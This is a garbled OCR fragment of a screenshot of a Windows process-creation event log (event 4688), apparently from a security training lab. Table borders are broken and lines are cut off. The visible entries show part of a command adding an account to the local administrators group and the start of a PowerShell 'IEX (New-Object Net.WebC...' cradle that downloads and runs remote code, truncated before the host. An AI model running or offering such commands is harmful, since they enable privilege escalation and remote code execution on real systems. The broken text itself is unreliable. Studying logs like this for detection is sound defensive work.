
│                     │      │                                 │               │ 
nistrators sec511 /add                   
│                                          │
├─────────────────────┼──────
┼────────────────────────────
─────┼───────────────┼───────
─────────────────────────────
──────┼──────────────────────
────────────────────┤
│ 2016-09-20 18:45:24 │ 4688 │ ‣ Windows 
PowerShell Web        │ "IE10Win7"    │ 
powershell.exe "IEX (New-Object Net.WebC │ 
C:\Windows\System32\WindowsPowerShell\v1 
│